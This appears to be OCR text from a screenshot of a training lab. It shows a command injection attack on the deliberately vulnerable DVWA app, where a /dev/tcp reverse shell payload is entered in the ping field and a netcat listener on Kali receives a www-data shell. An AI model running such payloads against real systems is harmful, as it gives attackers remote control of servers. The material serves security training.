 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Ping a device
Enter an IP address: ash -i >& /dev/tcp/192.168.1.100/443 0>&1" Submit
More Information
light@kali: ~
File Actions Edit View Help
(light㉿kali)-[~]
$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.150] 9178
bash: cannot set terminal process group (59628): Inappropriate ioctl for device
bash: no job control in this shell
www-data@victim-VirtualBox:/var/www/dvwa/vulnerabilities/exec$ date
date
2024 წლის 09 თებერვალი, 14:25:29 +04
www-data@victim-VirtualBox:/var/www/dvwa/vulnerabilities/exec$ whoami
whoami
www-data
www-data@victim-VirtualBox:/var/www/dvwa/vulnerabilities/exec$ date
date
2024 წლის 09 თებერვალი, 14:25:31 +04
www-data@victim-VirtualBox:/var/www/dvwa/vulnerabilities/exec$